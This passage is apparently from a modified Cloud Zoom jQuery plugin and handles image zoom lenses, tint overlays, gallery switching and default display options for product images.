                zoomDiv.css('background-position', (-(currU >> 0) + 'px ') + (-(currV >> 0) + 'px'))
            }
            controlTimer = setTimeout(function () {
                ctx.controlLoop();
            }, 30);
        };
        this.init2 = function (img, id) {
            filesLoaded++;
            if (id === 1) {
                zoomImage = img;
            }
            if (filesLoaded === 2) {
                this.init();
            }
        };
        this.init = function () {
            $('.cloud-zoom-loading', jWin.parent()).remove();
            var $m = $("<div class='mousetrap' style='background-image:url(\"" + lastScriptPath + "/blank.png\")" + "\'></div>");
            $mouseTrap = jWin.parent().append($m).find(':last');
            $mouseTrap = $('.mousetrap', jWin.parent());
            $mouseTrap.css({
                width: sImg.outerWidth(),
                height: sImg.outerHeight(),
                top: 0,
                left: 0,
                position: 'absolute',
                zIndex: 9999
            });
            $mouseTrap.bind('mousemove', this, function (event) {
                mx = event.pageX;
                my = event.pageY;
            });
            $mouseTrap.bind('mouseleave', this, function (event) {
                cw = (sImg.outerWidth() / zoomImage.width) * opts.zoomWidth;
                ch = (sImg.outerHeight() / zoomImage.height) * opts.zoomHeight;
                if ((parseFloat($('body').css('width').replace('px', '')) < 980) ||
                    (cw === sImg.outerWidth() && ch === sImg.outerWidth()))  return;
                clearTimeout(controlTimer);
                if (lens) {
                    lens.fadeOut(299);
                }
                if ($tint) {
                    $tint.fadeOut(299);
                }
                if (softFocus) {
                    softFocus.fadeOut(299);
                }
                zoomDiv.fadeOut(300, function () {
                    ctx.fadedOut();
                });
                return false;
            });
            $mouseTrap.bind('mouseenter', this, function (event) {
                mx = event.pageX;
                my = event.pageY;
                zw = event.data;
                if (zoomDiv) {
                    zoomDiv.stop(true, false);
                    zoomDiv.remove();
                }
                var xPos = opts.adjustX,
                    yPos = opts.adjustY;
                var siw = sImg.outerWidth();
                var sih = sImg.outerHeight();
                var w = opts.zoomWidth;
                var h = opts.zoomHeight;
                if (opts.zoomWidth == 'auto') {
                    w = siw;
                }
                if (opts.zoomHeight == 'auto') {
                    h = sih;
                }
                var appendTo = jWin.parent();
                switch (opts.position) {
                    case 'top':
                        yPos -= h;
                        break;
                    case 'right':
                        xPos += siw;
                        break;
                    case 'bottom':
                        yPos += sih;
                        break;
                    case 'left':
                        xPos -= w;
                        break;
                    case 'inside':
                        w = siw;
                        h = sih;
                        break;
                    default:
                        appendTo = $('#' + opts.position);
                        if (!appendTo.length) {
                            appendTo = jWin;
                            xPos += siw;
                            yPos += sih;
                        } else {
                            w = appendTo.innerWidth();
                            h = appendTo.innerHeight();
                        }
                }
                zoomDiv = appendTo.append(format('<div id="cloud-zoom-big" class="cloud-zoom-big" style="display:none;position:absolute;left:%0px;top:%1px;width:%2px;height:%3px;background-image:url(\'%4\');z-index:99;"></div>', xPos+4, yPos-4, w, h, zoomImage.src)).find(':last');
                zoomDiv = $('.cloud-zoom-big', appendTo);
                cw = zoomImage.width > sImg.outerWidth() ?
                    sImg.outerWidth() / zoomImage.width * zoomDiv.width() :
                    sImg.outerWidth();
                ch = zoomImage.height > sImg.outerHeight() ?
                    sImg.outerHeight() / zoomImage.height * zoomDiv.height() :
                    sImg.outerHeight();
                if ((parseFloat($('body').css('width').replace('px', '')) < 980) ||
                    (cw === sImg.outerWidth() && ch === sImg.outerHeight()))  return;

                if (sImg.attr('title') && opts.showTitle) {
                    zoomDiv.append(format('<div class="cloud-zoom-title">%0</div>', sImg.attr('title')));
                    $('.cloud-zoom-title', zoomDiv).css('opacity', opts.titleOpacity);
                }
                if ($.browser && $.browser.msie && $.browser.version < 7) {
                    $ie6Fix = $('<iframe frameborder="0" src="#"></iframe>').css({
                        position: "absolute",
                        left: xPos,
                        top: yPos,
                        zIndex: 99,
                        width: w,
                        height: h
                    }).insertBefore(zoomDiv);
                }
                zoomDiv.fadeIn(500);
                // fix zoom-big position
                var bodyWidth = $('body').width();
                var zOffset = zoomDiv.offset();
                if (zOffset && zOffset.left) {
                    if (zOffset.left + zoomDiv.outerWidth() > bodyWidth) {
                        var zLeft = zoomDiv.css('left');
                        zoomDiv.css({'left': 'auto', 'right': zLeft});
                    } else if (zOffset.left < 0) {
                        zoomDiv.css({'right': 'auto', 'left': zoomDiv.outerWidth()});
                    }
                }
                if (lens) {
                    lens.remove();
                    lens = null;
                }
                lens = jWin.append(format("<div class = 'cloud-zoom-lens' style='display:none;z-index:98;position:absolute;width:%0px;height:%1px;'></div>", cw, ch)).find(':last');
                lens = $('.cloud-zoom-lens', jWin);
                $mouseTrap.css('cursor', lens.css('cursor'));
                var noTrans = false;
                if (opts.tint) {
                    //lens.css('background', 'url("' + sImg.attr('src') + '")'); не показываем фон для линзы из-за проблем при ресайзу
                    //lens.css('background-size', sImg.outerWidth() + 'px auto');
                    $tint = jWin.append(format('<div class="cloud-zoom-tint" style="display:none;position:absolute; left:0px; top:0px; width:%0px; height:%1px; background-color:%2;" />', sImg.outerWidth(), sImg.outerHeight(), opts.tint)).find(':last');
                    $tint = $('.cloud-zoom-tint', jWin);
                    $tint.css('opacity', opts.tintOpacity);
                    noTrans = true;
                    $tint.fadeIn(500);
                }
                if (opts.softFocus) {
                    //lens.css('background', 'url("' + sImg.attr('src') + '")'); не показываем фон для линзы из-за проблем при ресайзу
                    //lens.css('background-size', sImg.outerWidth() + 'px auto');
                    jWin.append(format('<div class="cloud-zoom-soft" style="position:absolute;display:none;top:0px; left:0px; width:%0px; height:%1px;" />', sImg.outerWidth() - 2, sImg.outerHeight() - 2, opts.tint));
                    softFocus = $('.cloud-zoom-soft', jWin);
                    softFocus.css('background', 'url("' + sImg.attr('src') + '")');
                    softFocus.css('background-size', '100% 100%');
                    //softFocus.css('opacity', 0.5);
                    noTrans = true;
                    softFocus.fadeIn(500);
                }
                if (!noTrans) {
                    lens.css('opacity', opts.lensOpacity);
                }
                if (opts.position !== 'inside') {
                    lens.fadeIn(500);
                }
                zw.controlLoop();
                return;
            });
        };
        img1 = new Image();
        $(img1).load(function () {
            ctx.init2(this, 0);
        });
        img1.src = sImg.attr('src');
        img2 = new Image();
        $(img2).load(function () {
            ctx.init2(this, 1);
        });
        img2.src = jWin.attr('href');
    }
    $.fn.CloudZoom = function (options) {
        try {
            document.execCommand("BackgroundImageCache", false, true)
        } catch (e) {}
        this.each(function () {
            var relOpts, opts;
            if ($(this).find('img').length > 0 && $(this).attr('href') !== '#'){
                var relArray = $(this).attr('rel').replace(/\'/g, '"').split(',');
                relArray = $.map(relArray, function(value) {
                    var i = value.indexOf(':'),
                        parts = [value.slice(0, i), value.slice(i+1)];
                    return '"' + $.trim(parts[0]) + '":' + $.trim(parts[1]);
                });
                relOpts = $.parseJSON('{' + relArray.join(',') + '}');
                if ($(this).is('.cloud-zoom')) {
                    $(this).css({
                        'position': 'relative',
                        'display': 'block'
                    });
                    $('img', $(this)).css({
                        'display': 'block'
                    });
                    if ($(this).parent().attr('id') != 'wrap') {
                        $(this).wrap('<div id="wrap" style="top:0px;position:relative;"></div>')
                    }
                    opts = $.extend({}, $.fn.CloudZoom.defaults, options);
                    opts = $.extend({}, opts, relOpts);
                    $(this).data('zoom', new CloudZoom($(this), opts));
                } else if ($(this).is('.cloud-zoom-gallery')) {
                    opts = $.extend({}, relOpts, options);
                    $(this).data('relOpts', opts);
                    $(this).bind('click', $(this), function (event) {
                        var data = event.data.data('relOpts');
                        $('#' + data.useZoom).data('zoom').destroy();
                        $('#' + data.useZoom).attr('href', event.data.attr('href'));
                        $('#' + data.useZoom + ' img')
                            .attr('src', event.data.data('relOpts').smallImage)
                            .removeAttr('srcset');
                        $('#' + event.data.data('relOpts').useZoom).CloudZoom();
                        return false;
                    });
                }
            }
        });
        return this;
    };
    $.fn.CloudZoom.defaults = {
        zoomWidth: "auto",
        zoomHeight: "auto",
        position: "right",
        tint: "#aa00aa",
        tintOpacity: "0.5",
        lensOpacity: "0.5",
        softFocus: false,
        smoothMove: 3,
        showTitle: true,
        titleOpacity: "0.5",
        adjustX: "0px",
        adjustY: "0px"
    };
}) (window._$, window._$);